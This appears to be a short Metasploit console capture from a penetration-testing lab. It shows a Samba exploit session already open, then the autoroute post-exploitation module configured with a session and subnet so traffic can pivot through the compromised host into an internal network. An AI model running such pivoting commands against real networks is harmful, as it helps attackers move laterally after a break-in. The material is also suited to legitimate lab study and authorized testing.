 msf5 exploit(linux/samba/is_known_pipename) > use post/multi/manage/autoroute
msf5 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CMD      autoadd          yes       Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK  255.255.255.0    no        Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION                   yes       The session to run this module on.
SUBNET                    no        Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > set session 2
session => 2
msf5 post(multi/manage/autoroute) > set subnet 192.148.38.0
subnet => 192.148.38.0